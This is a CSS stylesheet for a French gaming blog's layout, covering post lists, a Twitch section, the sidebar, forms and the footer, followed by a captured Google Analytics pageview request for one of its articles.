	#cat714 .postList li:nth-child(-n+2) figcaption, #cat8 .postList li:nth-child(-n+2) figcaption , #cat3 .postList li:nth-child(-n+2) figcaption, #cat1 .postList li:nth-child(n+4) figcaption {font-size: 1rem;}
	#cat714 .postList li:nth-child(-n+2) figcaption strong, #cat8 .postList li:nth-child(-n+2) figcaption strong, #cat3 .postList li:nth-child(-n+2) figcaption strong, #cat1 .postList li:nth-child(n+4) figcaption strong {font-size: 1.1rem; margin-bottom: 2rem;}
}
@media screen and (max-width: 1180px){
	.postList li {width: 50%;}
	.postList li:nth-child(1) {width: 100%;}
}
@media screen and (max-width: 700px){
	.postList li {width: 100%;}
	.postList figure {background-size: contain !important; padding-top: 165px;}
	.postList figcaption {position: initial; background:  #f0f0f0; color: #333; font-size: 0.8rem}
	.postList figcaption strong {color: #333; font-size: 1rem; margin-bottom: 1rem}
	.catLink {width: 100%}
}
/* Page */
	#page.home, #page.archive {overflow: hidden;}
	#page.home, #page.article #content, #page.archive {margin: 0 15%; padding: 0; border: 1px solid #e5e5e5; background: #fff; box-shadow: 3px 3px 4px rgba(0, 0, 0, 0.2)}
	#page.home {margin: 0; padding: 0 2%; background: transparent;}
	#page.home #sidebar {margin-top: 4rem}
	#page.archive {padding-top: 70px;}
	#page.home #content, #page.archive #content {width: calc(100% - 300px - 2rem); float: left; margin: 0; padding: 1rem;}
	#page.article {padding-top: 10%}
	#page.article #content {position: relative;}
	#page.page {padding-top: 10%}
	#page.article:before {content:""; height: 180%; width: 100%; position: absolute; top: 0; left: 0; background: linear-gradient(rgba(240, 240, 240, 0) 0%, rgba(240, 240, 240, 1) 50%, rgba(240, 240, 240, 1) 70%, rgba(240, 240, 240, 1) 100%);}
	#content-post, #content-home {position: relative; float:left; width: calc(100% - 300px); margin: 0; padding: 1%;}
	#page.archive #content.scol {width: 100%}
	#content-post h2 {margin: 3rem 0 1rem}
	figure.dessinMom {margin: 0; padding: 0; text-align: justify; font-style: italic; color: #666}
	/* Bloc Infos Jeu */
	.infosJeu {background: #f5f5f5; border: 1px solid #ccc; padding: 0.5rem; overflow: hidden;}
	.infosJeu h3 {margin-top: 0;}
	.infosJeu img {float: left; width: 100px}
	.detailsJeu {float: left; width: calc(50% - 100px - 1rem); padding: 0 0.5rem}
	.avisJeu {float: right; max-width: 50%; min-width: 40%;}
	/* Twitch */
	#page.archive.twitch {width: 100%; padding: 70px 1rem 1rem; margin: 0; background: #333; border: 0 none}
	.twitchVideo {float: left; width: calc(100% - 315px); height: 600px}
	.twitchChat {float: right; width: 315px; height: 600px}
	#page.archive.twitch #slider {width: calc(100% - 300px); margin: 0; padding: 0 !important; float: left;}
	#page.archive.twitch #slider li {width: 25%; overflow: hidden;}
	#page.archive.twitch #slider figcaption {display: block; font-size: 1.2rem; font-weight: bold; text-align: center; letter-spacing: 0.05em; word-spacing: 0.05em; color: #fff;
	/* CSS3 */ text-shadow: 0 1px 1px rgba(0, 0, 0, 0.5)}
	#page.archive.twitch h1 {font-size: 1.6em; text-transform: uppercase; font-weight:bold; margin: 1rem 0; color: #333; text-align: center;}
	#cTw {background: #fff; clear: both; padding: 0 1rem 1rem}
	#cTw p {margin-bottom: 1rem; font-style: italic;}
	#cTw #slider p:nth-child(2):first-letter {float:left; font-size: 4rem; line-height: 2rem; font-style: normal; margin-right: 0.2rem;}
	#page.archive.twitch #sidebar {padding-right: 0 !important; padding-left: 1rem;}
	#page.archive.twitch #meta {display: none;}
	#page.archive .post-content {overflow: hidden;}
/* Gallery */
	.tiled-gallery {margin: 0 auto; width: 100% !important;}
	.tiled-gallery .gallery-group {width: 50% !important}
	.tiled-gallery .tiled-gallery-item, .tiled-gallery .tiled-gallery-item img {width: 100% !important}
	.gallery {clear: both; overflow: hidden; width: 100%; padding: 0 !important}
	.post ul.gallery {margin: 0 0 1rem; display: flex;}
	.gallery figure {margin: 0}
	.post ul li.gallery-item {list-style-type: none;}
	.rwd-container.rwd-view1 {background: transparent !important;}
	.wp-video {margin: auto; width: 100% !important}
	.wp-video div {width: 100% !important}	
/* Sidebar */
	#sidebar {float:right; width: 300px; margin: 0; padding: 1rem 1rem 0 0; font-size: 14px; position: relative;}
	#sidebar > li {margin-bottom:20px; background: #f0f0f0}
	#sidebar h2, #sidebar h3 { border-top: 1px solid #dcd8d8; box-shadow: 0 1px 0 #fff inset; color: #454545; display: block; line-height: 30px; overflow: hidden; text-align: center; text-overflow: ellipsis; text-shadow: 0 -1px 0 rgba(255, 255, 255, 0.3); text-transform: uppercase; white-space: nowrap; width: 100%;}
	#sidebar ul {padding: 0 0.5rem}
	#sidebar ul.shareLink {padding: 0}
	#sidebar ul li {border-bottom: 1px dashed #ccc; color: #666; padding: 5px 0;}
	#sidebar ul li span {display: block; font-size: 0.8em;}
	#sidebar .twitchSid, #sidebar .twitchSid .twitchSidVideo {position: relative; width: 100%; height: 180px;}
	#sidebar .twitchSid:hover, #sidebar .twitchSid:hover .twitchSidVideo {width: 400px; height: 250px; transition: width .4s ease-in, height .4s ease-in;}
	#sidebar .twitchSidLink {position:absolute; top: 0; display: block; text-indent: -999px; overflow: hidden; height: 40%; width: 100%}
	#wp-calendar {width:100%; text-align: center;}
	#wp-calendar tbody td {border: 1px solid #ccc; color:#333;}
	.widget_archive ul {overflow: hidden;}
	.widget_archive li {float: left; width: 50%; margin: 5px 0; text-align: center; font-size: 12px; color:#666;}
	#sidebarGlobal {background: #333 !important; padding: 1rem}
	#sidebarGlobal form {overflow: hidden; margin-bottom: 10px;}
	#sidebarGlobal form input {float:left;}
	#sidebarGlobal form input[type="text"] {float: left; width: calc(100% - 60px); padding: 6px 2px; margin: 0;}
	#sidebarGlobal form input[type="submit"] {float: right; width: 40px; height: 30px; margin: 0; padding: 0; font-size: 14px;}
	#sidebarGlobal .shareLink {clear:both; overflow: hidden; margin: auto;}
	#sidebarGlobal .shareLink li {float: left; border: 0 none; padding: 0;}
	#sidebarGlobal .shareLink li a {display: block; color:#fff; width: 77px; padding: 38px 0 5px; text-align: center;}
	#sidebarGlobal .shareLink .rss {margin-right: 10px; background: #ff9d0e url(img/sidRss.png) no-repeat 0 -18px / 100%}
	#sidebarGlobal .shareLink .tw {background: #34addf url(img/sidTw.png) no-repeat 0 -18px / 100%}
	#sidebarGlobal .shareLink .fb {margin-left: 10px; background: #415e9b url(img/sidFb.png) no-repeat 0 -18px / 100%}
	#sidebarGlobal .shareLink .rss:hover {background-color: #ffbc62;}
	#sidebarGlobal .shareLink .tw:hover {background-color: #60bfe6;}
	#sidebarGlobal .shareLink .fb:hover {background-color: #6980b1;}
	#sidebarGlobal > a {display: block; clear:both; width: 100%; margin-top: 10px; padding: 10px 0; border: 1px solid; text-align: center; font-weight: bold; text-transform: uppercase; color: #888; background: rgba(255,255,255,1)}
	#sidebarGlobal > a:hover {color: #f93;}
	.widget_facebook_likebox, .widget_text, .widget_twitter_timeline {text-align: center;}
	/* Login */
	#loginform label {display:block;}
	#loginform input[type="text"], #loginform input[type="password"] {width:96%; padding: 2%; margin: 2px 0 15px; border: 1px solid #ccc; color:#333;}
	#wp-submit {width: 100%; margin: 15px 0 0;}
/* Content */
	.post {overflow: hidden;}
	.post-edit-link {float:right; clear:both}
	.post-metadata {font-size:11px; color:#999;}
	.post-metadata a {font-weight:bold;}
	.post-content {position: relative; padding:15px 0; border-bottom:1px solid #eee;}
	.post-content > p {text-align: justify;} 
	.post-content > img {float: left; margin: 0 15px 0 0;}
	.post-content img {max-width: 100% !important; height: auto !important;}
	.home .post-content > img, .archive .post-content > img {width: 300px; height: auto;}
	.post-content iframe {display: block; margin: auto;}
	.post-content strong {font-size: 1em; font-weight: bold;}
	.post-content p {font-size: 0.9em; margin: 0 0.5rem 1rem;}
	.post-content em {font-style: italic;}
	.home .post-content {max-height: 190px}
	.post ul {clear: both; margin-bottom: 1rem; margin-left: 1rem;}
	.post ul li {font-size: 0.9em; margin-left: 20px; list-style-type: disc;}
	.post-categories {position: absolute; left: 0; background: #f93; color: #fff; font-size: 0.8rem; padding: 0.2rem 0.5rem;}
	.post-suite {background: #f93; color: #fff; font-size: 0.8rem; padding: 0.2rem 0.5rem; float: right;}
	.recapPoints {float: left; width: 48%; margin: 1%; padding: 1rem; background: #eee; border: 1px solid #ccc}
	#toc_container {max-width: 45%;}
	#page.article .post-content > p:first-child, #page.article .post-content > div + p {font-family: "georgia"; color: #666; font-size: 1.1rem; margin: 1rem; font-style: italic; line-height: 1.6rem; min-height: 3rem;}
	#page.article .post-content > p:first-child strong, #page.article .post-content > div + p strong  {color: #333}
	#page.article .post-content > p:first-child:first-letter, #page.article .post-content > div + p:first-letter {float:left; font-size: 4rem; line-height: 2rem; font-style: normal; margin-right: 0.2rem;}
	/* Img */
	.post-content img.alignnone, .post-content .wp-caption.alignnone img {float:none; margin:15px 10px; display: block; margin: auto;}
	.post-content img.alignleft, .post-content .wp-caption.alignleft img {float:left; margin-right:15px}
	.post-content img.alignright, .post-content .wp-caption.alignright img {float:right; margin-left:15px}
	.post-content img.aligncenter, .post-content .wp-caption.aligncenter img {display:block; margin: 0 auto; text-align: center}
	.post-content .wp-caption {margin: 1rem; max-width: calc(100% - 1rem) !important; padding: 0;}
	.post-content .embed-youtube {width: 100%;}
	.post-content .embed-youtube iframe {width: calc(100% - 1rem)}
	.toc_list a {line-height: 1.4rem}
	.toc_list span {margin-right: 0.2rem; width: 1rem; float: left; line-height: 1.1rem; font-size: 0.6rem; margin-top: 0.2rem; background: #eee; color: #999; border-radius: 5px; text-align: center; border: 1px solid #999 inset}
	/* Liens d'articles */
	#page-links {text-align: right; padding-right: 1rem}
	#page-links a {padding: 0.25rem; background: #f93; color: #fff; width: 1.5rem; display: inline-block; text-align: center; border-radius: 0.25rem;}
	#page-links a:hover {background: #333}
	/* Auteur */
	#author-info {background-color: #f4f3f3; border: 1px solid #c5c5c5; border-radius: 2px; box-shadow: 0 0 2px rgba(0, 0, 0, 0.1), 0 1px 0 #fff inset; padding: 0; margin: 0}
	#author-info h3 {background-color: #ececeb; margin: 0 0 0.5rem; border-top: 0 none; border-bottom: 1px solid #dcd8d8;}
	#author-info a {margin: 0 0 5px; font-size: 1.5rem}
	#author-avatar {float:left; margin: 0 0.5rem; overflow: hidden;}
	#author-avatar, #author-avatar img {width: 35px; height: 35px;}
	#author-description {font-style: italic; color:#666; padding: 0.5rem; line-height: 1.2rem; text-align: justify;}
	.post-views {position: absolute; right: 0; top: 0;}
	/* Similaire */
	.similaireListe {padding: 5px 0;}
	.similaireListe li {padding: 5px 0;}
	.similaireListe li a {color: #666;}
	.similaireListe li a:hover {text-decoration: underline; color: #000;}
	.navigation {padding: 15px 0;}
	/* Commentaires */
	.commentlist li {border-bottom: 1px dashed #ccc; float: left; padding: 10px 0 0 1%; width: 99%; word-break: break-all;}
	.commentlist li.alt {background: #fafafa;}
	.commentlist li p {float: right; width: 90%; font-size: 0.8em; margin: 0 0 5px;}
	.commentlist li > img {float: left; margin-bottom: 10px;}
	.comment-form-comment label {display: block;}
	.comment-form-comment textarea {width: 99%; max-width: 99%; min-width: 99%; margin: 10px 0;}
	.commentmetadata {color: #666; font-size: 0.8em; margin: 0 0 5px;}
	.form-submit {text-align: right;}
	#reply-title {clear: both; padding: 10px 0 0;}
	/* Class Générique */
	.alignleft {float: left;}
	.alignright {float: right;}
	.col50 {width: 50%}
	.aviCroise, blockquote, code {padding: 1rem; margin: 1rem 0.5rem; background: #f0f0f0; border: 1px solid #ccc;
		/* CSS3 */ box-shadow: 0px 0px 3px rgba(0, 0, 0, 0.2);}
	table {border: 1px solid #999; border-collapse:collapse; width:90%; margin:2rem auto;}
	thead, tfoot {background: #41495c; border: 1px solid #ccc; color: #fff}
	thead {font-weight: bold;}
	tbody {background: rgba(64, 72, 109, 0.05)}
	th {border:1px dotted #999; padding:5px;}
	td {font-size:80%; border:1px solid #ccc; padding:5px; text-align:left;}
	td:last-child {border-right: 0 none;}
	tr:last-child td {border-bottom: 0 none;}
	.twitter-tweet {margin: auto;}
	#sidebar:after, #content:after {content: ""; clear: both; display: block;}
	.blocPres {display: block; background: #eee; padding: 1rem; margin: 1rem; overflow: hidden;}
	.blocPres h4 {float: left; height: 3rem; width: 50%;}
	.blocPres .wp-video {float: right; width: 50% !important; padding: 0 0 0 1rem;}
/* Footer */
	#subFooter {background: #222 url(img/bgFooter.png) no-repeat center -65px}
	#footer {background: rgba(0,0,0,0.5); padding: 10px; overflow: hidden}
	#footer > li {width: 100%; color: #f93;}
	#footer > li:nth-child(n+2) {float:left; width: 50%; padding: 0 0.5rem}
	#footer > li .children {padding: 0 0 5px 15px;}
	#footer > li ul {float: left; margin: 5px 5px 0 0; width: 100%;}
	#footer > li ul li {margin: 0; width: auto; padding: 0 10px 5px 0; font-size: 0.8em;}
	#footer h3 { width: 100%; font-size:1em; color: #ccc; margin: 0; padding: 0; text-transform: none;}
	#footer #categories-2 li {float: left;}
	#footer a {border: 0 none; color: #fff;}
	#footer a:hover {color: #999;}
	#footer .blogroll img {width: 225px;}
	.xiti {position: fixed; bottom: 7px; right: 5px;}
	/* Media Queries */
	@media screen and (min-width: 1680px){
		.home .post {display: inline-block; width: 49.5%;}
		.home .post-content > img {width: 100%; float: none;}
	}
	@media screen and (min-width: 1500px){
		.post-content .embed-youtube iframe {height: 550px !important;}
	}
	@media screen and (max-width: 1180px){
		#page, #page.home {padding: 1%; margin-right: 2%; margin-left: 2%;}
		#page.article {padding: 5%; margin: 0;}
		#content-home .post, #page.article #content, #page.archive #content {width: 100%; margin: 0 2% 2% 0;}
		#footer li {width: 23%}
	}
	@media screen and (max-width: 980px){
		#headerCt, #copyright p {width: auto;}
	}
	@media screen and (max-width: 860px){
		#content-home .post {width: 100%; margin: 0 0 2% 0;}
		#sidebar {float:none; clear: left; width: 100%; margin: 2% 0 0;}
		#sidebar h2, #sidebar h3 {width: 100%;}
		#sidebar h2:before, #sidebar h3:before {display: none;}
		#page.home #content, #page.article #content, #page.archive, #content-post, #content {width: 100%; margin:0;}
		#page.article #content {margin-top: 70px;}
		.home .post-content > img, #page.archive img {width: 100%; height: auto; float: none;}
		#headerCt h1 {position: relative; bottom: auto; font-size: 0.8rem}
		#logo {font-size: 1.1rem}
		#navScroll {bottom: 0; left: 0; top: auto; width: 100%; max-width: 100%}
		#navScroll li {float: left; width: 30%; margin: 0.2rem}
		#footer li {width: 100%}
		#slider li {width: 100%;}
		#header {overflow: visible; min-width: 360px;}
		.menu {max-height: 100%; padding-top: 60px; height: 60px; overflow: hidden;}
		.menu:hover, .menu:focus {height: auto; background: #333}
		.menu:after {content: "Menu"; position: absolute; top: 20px; right: 75px; background: url(img/menu.svg) no-repeat 0 -3px; padding-left: 35px; height: 50px; text-transform: uppercase; cursor: pointer; font-weight: bold;}
		.menu li {float: none; margin: 0.5rem;}
		.menu li a {width: 100%; display: block;}
		#toc_container {max-width: 100%; float: none; width: 95% !important}
		.detailsJeu {float: left; width: calc(100% - 100px - 1rem); padding: 0 0 0 0.5rem}
		.avisJeu {float: right; min-width: 100%;}
		.avisJeu div {float: right; width:50%;}
		.avisJeu div:first-child {float: left;}
	}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=166624180&t=pageview&_s=1&dl=https%3A%2F%2Feunivers.net%2F2017%2F07%2Fhgc-eu-2eme-semaine-competition%2F&ul=en-us%40posix&dt=HGC%20EU%20%3A%202%C3%A8me%20semaine%2C%20la%20comp%C3%A9tition%20continue%20!%20-%20eunivers&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1463189265&gjid=193983915&cid=19958179.1769534899&tid=UA-8403380-3&_gid=1390808051.1769534899&_r=1&_slc=1&z=154553434
body_size: -449
content:
2,cG-HF3SCLC99N